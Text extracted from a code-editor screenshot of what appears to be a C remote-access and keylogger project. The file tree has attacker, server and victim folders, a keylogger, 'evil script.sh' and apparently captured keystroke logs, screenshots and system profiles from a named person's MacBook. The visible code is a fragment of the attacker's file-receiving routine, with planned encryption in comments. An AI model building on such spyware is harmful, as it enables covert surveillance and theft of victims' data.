 C
Language
Run
Stop
Run Settings...
View
Server_main.c
Attacker_main.c
Victim_main.c
ori's_war_game.py
ori's_spatial_calculations.py
connection.c
connection.h
v9
Attacker_side
attack_mode.h
attack_mode.c
Attacker_main
Attacker_main.c
Attacker_main.dSYM
base64_file
connection.h
connection.c
entering_to_Ospy.h
entering_to_Ospy.c
keylogger.plist
ori_macbook_keylogger.txt
ori_macbook_system_profiler.txt
Ospay_license_key.txt
Ospy
ori_macbook
keylogger_history
screenshots
system_profilers
system_profiler_TueDec413/05/092018.txt
start_menu.h
start_menu.c
utilities.h
utilities.c
Server_side
Victim
abc.jpg
base64_file
config.txt
connection.h
connection.c
evil script.sh
keylogger.h
keylogger.c
Filter
curr_time_to_name
Replace
remove_spaces
2
Replace
All
Done
129
130
131
132 //      fclose(base64_receved_file);
133 //      system(convert_from_bace64_commend);
134 //  }
135 //  return FILE_RECEIVED;
136 //}
137
138 void recv_file_and_print_it (){
139
140     int sub_buffer_size = 0;
141     file_transformation_protocol cour_file_buffer;
142     bzero(cour_file_buffer.file_sub_buffer, MTU);
143     cour_file_buffer.end_of_file = 0;
144     while ((sub_buffer_size = recv(attacker_socket, cour_file_buffer.file_sub_buffer,
sizeof(file_transformation_protocol), 0)) > 0){
145         if (cour_file_buffer.end_of_file)
146             break;
147         printf("%s",cour_file_buffer.file_sub_buffer);
148         bzero(cour_file_buffer.file_sub_buffer, MTU);
149     }
150 }
151
152 char * remove_spaces (char * curr_time){
153     char * new_curr_time = (char *) malloc(19 * sizeof(char) );
154     int temp_index = 0;
155     for (int i = 0; i < strlen(curr_time); i++ ){
156         if (curr_time[i] != ' ') {
157             new_curr_time[temp_index] = curr_time[i];
158             temp_index ++;
159         }
160     }
161     strtok(new_curr_time, "\n");
162     return new_curr_time;
163 }
164
165 //void start_secure_connection (int attacker_socket){
166     //1) get message with the public key if the server
167     //2) ganrate a privet rc4 kay
168     //3) starts to encrypt all the out-counung messgas
169     //4) decrypt all in-coming message
170 //}
Symbol
Tabs: 4
Line 151, Column 1